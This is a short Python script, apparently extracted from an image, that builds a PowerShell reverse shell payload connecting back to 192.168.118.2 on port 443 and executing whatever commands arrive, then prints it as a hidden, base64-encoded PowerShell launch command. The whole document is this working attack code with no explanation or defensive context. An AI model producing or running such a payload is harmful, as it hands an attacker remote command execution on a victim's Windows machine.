 import sys
import base64
payload = '$client = New-Object
System.Net.Sockets.TCPClient("192.168.118.2",443);$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne
0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,
$i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " +
(pwd).Path + "> ";$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Lengt
h);$stream.Flush()};$client.Close()'
cmd = "powershell -nop -w hidden -e " + base64.b64encode(payload.encode('utf16')
[2:]).decode()
print(cmd)